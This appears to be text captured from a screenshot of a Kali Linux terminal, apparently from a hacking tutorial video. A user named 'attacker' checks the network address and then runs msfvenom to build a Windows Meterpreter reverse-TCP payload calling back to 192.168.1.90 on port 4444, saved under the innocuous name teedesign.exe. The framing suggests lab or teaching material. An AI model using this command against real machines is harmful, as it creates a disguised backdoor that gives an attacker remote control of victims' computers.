 1 2 3 4 2 15:00
attacker@kali: ~
File Actions Edit View Help
(attacker㉿kali)-[~]
$ ip addr show | grep eth0
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state
UP group default qlen 1000
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute
eth0
inet 192.168.1.90/24 brd 192.168.1.255 scope global dynamic eth0
(attacker㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT
=4444 -f exe -o /home/attacker/teedesign.exe